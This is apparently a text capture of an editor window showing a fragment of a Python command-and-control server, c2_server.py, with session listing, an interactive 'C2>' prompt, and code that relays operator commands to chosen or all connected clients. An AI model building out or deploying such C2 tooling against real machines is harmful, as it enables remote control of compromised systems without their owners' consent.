 9:47
~/Templates/C2/c2_server.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
c2_server.py client_C2.py
52 print(f"[!] Client ID {cid} not found")
53
54 def list_sessions():
55 """List all active client sessions."""
56 with lock:
57 if not clients:
58 print("[!] No active sessions")
59 else:
60 print("[*] Active sessions:")
61 for cid in clients:
62 print(f"  ID {cid}")
63
64 def server_shell():
65 """Interactive shell for server commands."""
66 global client_id
67 while True:
68 cmd = input("C2> ").strip()
69 if cmd == "sessions":
70 list_sessions()
71 elif cmd.startswith("interact "):
72 try:
73 cid = int(cmd.split()[1])
74 if cid in clients:
75 print(f"[*] Interacting with ID {cid}. Type 'background' to exit.")
76 while True:
77 sub_cmd = input(f"ID {cid}> ").strip()
78 if sub_cmd == "background":
79 break
80 elif sub_cmd:
81 send_command_to_client(cid, sub_cmd)
82 else:
83 print(f"[!] Client ID {cid} not found")
84 except (IndexError, ValueError):
85 print("[!] Usage: interact <client_id>")
86 elif cmd.startswith("broadcast "):
Dreamset Services
12 characters selected
Spaces: 4 Python